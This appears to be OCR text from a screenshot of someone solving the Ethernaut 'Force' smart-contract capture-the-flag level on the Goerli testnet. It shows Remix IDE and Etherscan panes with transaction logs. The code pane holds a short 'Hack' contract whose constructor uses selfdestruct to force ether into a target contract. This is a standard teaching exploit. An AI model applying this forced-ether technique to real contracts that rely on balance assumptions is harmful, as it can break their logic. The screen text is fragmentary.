 New Tab
Week 5-to-10:
RareSkills on Tw
RareSkills on Tw
Capture the Et
goerli.etherscan.io/address/0xeb59866C924ae959287582dEb263CBcd5c6eF4BC
Goerli Testnet
Etherscan
Contract 0xeb59866C924ae959287582dEb263CBcd5c6eF4BC
Overview
ETH BALANCE
1 wei
More I
CONTR
0x7310
Transactions
Token Transfers (ERC-20)
Contract
Events
Latest 1 from a total of 1 transactions
Transaction Hash Method Block
0x396a71013d2f9e1f4... 0x60806040 8919250
A contract address hosts a smart contract, which is a set of code stored on the blockchain
Powered by Ethereum
Remix - Ethereum IDE
Blocksec CTFs | CTF导航
Ethernaut Lvl 5 Token Walkthroug
Goerli Transaction Hash (Txhash)
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.19+commit.7dd6d404.js&lang=en
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Goerli (5) network
ACCOUNT
0x731...A468F (9.92190371
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Hack - contracts/Force.sol
1
Deploy
0xeb59866C924ae959287582
Publish to IPFS
OR
At Address
0xDc64a140Aa3E981100a9bec
Transactions recorded 5
Deployed Contracts
FORCE AT 0XEB5...EF4BC (BLOCKC
Balance: 0.000000000000000001 ETH
Low level interactions
CALLDATA
Transact
HACK AT 0XD07...B9066 (BLOCKC
Balance: 0 ETH
Low level interactions
CALLDATA
Transact
Home
Token.sol
Force.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Force {/*
5
6 MEOW ?
7 /\_/\ /
8 ____/ o o \
9 /~____ =ø= /
10 (______)__m_m)
11
12 */}
13
14 contract Hack {
15 constructor(address payable _target) payable{
16 selfdestruct(_target);
17 }
18 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:8919250 txIndex:32] from: 0x731...A468F to: Force.(constructor) value: 0 wei data: 0x608...30033 logs: 0 hash: 0x277...3b71b
creation of Hack pending...
view on etherscan
[block:8919253 txIndex:67] from: 0x731...A468F to: Hack.(constructor) value: 1 wei data: 0x608...ef4bc logs: 0 hash: 0x1cd...08d51